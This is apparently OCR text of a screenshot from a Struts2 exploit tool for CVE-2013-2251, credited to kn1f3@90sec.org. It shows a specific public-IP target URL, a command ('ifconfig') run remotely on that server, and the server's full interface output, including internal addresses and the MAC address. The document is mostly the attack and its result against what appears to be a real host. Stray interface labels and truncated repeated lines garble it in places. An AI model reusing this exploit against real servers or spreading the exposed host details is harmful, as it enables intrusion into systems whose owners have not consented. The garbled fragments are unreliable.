 Struts2 (CVE-2013-2251) by kn1f3@90sec.org
url:
https://116.228.218.6/AuditSec/system/findPassword.action
dos:
ifconfig
come
eth0 Link encap:Ethernet HWaddr 00:25:90:2D:8C:3E inet adc
音乐
计算机
本地磁盘 (C:)
本地磁盘 (D:)
eth0 Link encap:Ethernet HWaddr 00:25:90:2D:
1 eth0 Link encap:Ethernet HWaddr 00:25:90:2D:8C:3E
2 inet addr:192.168.210.244 Bcast:192.168.210.255 Mask:255.255.255.0
3 inet6 addr: fe80::225:90ff:fe2d:8c3e/64 Scope:Link
4 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
5 RX packets:553881326 errors:8721 dropped:0 overruns:0 frame:8721
6 TX packets:347785758 errors:0 dropped:0 overruns:0 carrier:0
7 collisions:0 txqueuelen:1000
8 RX bytes:155855746220 (145.1 GiB) TX bytes:132564438790 (123.4 GiB)
9 Memory:fb5e0000-fb600000
10
11 lo Link encap:Local Loopback
12 inet addr:127.0.0.1 Mask:255.0.0.0
13 inet6 addr: ::1/128 Scope:Host
14 UP LOOPBACK RUNNING MTU:16436 Metric:1
15 RX packets:255039192 errors:0 dropped:0 overruns:0 frame:0
16 TX packets:255039192 errors:0 dropped:0 overruns:0 carrier:0
17 collisions:0 txqueuelen:0
18 RX bytes:150567762345 (140.2 GiB) TX bytes:150567762345 (140.2 GiB)
19